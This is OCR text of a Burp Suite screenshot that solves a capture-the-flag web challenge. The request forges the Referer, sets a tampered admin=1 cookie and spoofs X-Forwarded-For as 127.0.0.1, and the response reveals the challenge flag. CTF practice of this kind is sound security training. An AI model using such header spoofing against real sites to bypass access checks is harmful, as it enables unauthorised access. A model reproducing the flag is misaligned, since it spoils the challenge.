 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options SQLiPy
1 × 2 × 3 × ...
Go Cancel < > Target: http://120.78.184.111:8080 ?
Request
Raw Params Headers Hex
POST /week1/how/index.php HTTP/1.1
Host: 120.78.184.111:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101 Waterfox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://120.78.184.111:8080/week1/how/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
Connection: close
referer:www.bilibili.com
Cookie: admin=1
X-Forwarded-For:127.0.0.1
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
want=1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 25 Jan 2019 13:12:39 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Set-Cookie: admin=0
Content-Length: 540
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>换头大作战</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" type="text/css" media="screen" href="main.css" />
<script src="main.js"></script>
</head>
<body>
<form action="index.php" method="get">
想要flag嘛：<input name="want" type="text">
<input type="submit" value="submit">
</form>
</body>
</html>
<br/>hgame{hTTp_HeaDeR_iS_Ez}
英